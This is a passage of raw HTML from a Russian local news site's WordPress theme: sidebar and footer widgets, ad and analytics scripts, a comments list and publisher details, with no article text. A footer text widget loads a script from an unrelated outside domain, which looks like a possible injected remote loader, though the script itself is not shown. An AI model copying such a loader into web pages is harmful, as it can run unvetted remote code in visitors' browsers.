	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td><a href="https://novozybkov.su/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td><a href="https://novozybkov.su/2026/01/25/" aria-label="Записи, опубликованные 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/26/" aria-label="Записи, опубликованные 26.01.2026">26</a></td><td><a href="https://novozybkov.su/2026/01/27/" aria-label="Записи, опубликованные 27.01.2026">27</a></td><td><a href="https://novozybkov.su/2026/01/28/" aria-label="Записи, опубликованные 28.01.2026">28</a></td><td id="today"><a href="https://novozybkov.su/2026/01/29/" aria-label="Записи, опубликованные 29.01.2026">29</a></td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/#comment-50148">Сколько кредитных карт может оформить один человек</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Серега</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/#comment-50135">В Новозыбкове одни горки насыпают, другие посыпают</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Дм Шевцов</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d0%be%d0%b4-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba/#comment-50119">Завод в Новозыбкове получил сертификат на вагон-цистерну</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Дм Шевцов</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b5-%d0%ba%d1%83%d1%87%d0%b8-%d0%b4%d0%be%d1%81%d1%82%d0%b8%d0%b3%d0%b0%d1%8e%d1%82-%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2%d0%be%d0%b9-%d0%b2%d1%8b%d1%81%d0%be/#comment-50118">Снежные кучи достигают метровой высоты на улицах Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0%d0%b2%d0%b5%d1%81%d1%8b-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%ba%d0%be%d0%b7%d1%8b%d1%80%d1%8c%d0%ba%d0%b8-%d0%b7%d0%b0%d1%81%d1%8b%d0%bf%d0%b0%d0%bd%d1%8b/#comment-50116">Навесы прогнулись, козырьки засыпаны снегом на многоэтажках Новозыбкова Брянской области</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"d72476260a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>